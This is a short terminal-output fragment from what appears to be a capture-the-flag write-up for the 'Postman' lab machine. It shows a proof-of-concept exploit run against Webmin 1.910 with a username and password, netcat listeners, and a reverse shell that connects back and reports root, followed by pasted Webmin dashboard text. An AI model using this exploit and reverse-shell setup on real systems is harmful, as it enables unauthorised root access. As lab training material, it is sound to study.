 ❯ python2 poc.py --rhost 10.10.10.160 --rport 10000 --lhost 10.10.14.18 --lport 4444 -u Matt -p computer2008 -s True
❯ nc -lvnp 443
listening on [any] 443 ...
p^C
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.160] 45970
whoami
root
System hostname Postman (127.0.1.1) Operating system
Webmin version 1.910 Authentic theme version 19.3
Time on system Tuesday, September 12, 2023 3:09 PM Kernel and CPU
Processor information AMD EPYC 7302P 16-Core Processor, 1 cores CPU load averages 0.00
Real memory 178.43 MB used / 459.32 MB cached / 897.60 MB total Virtual memory 256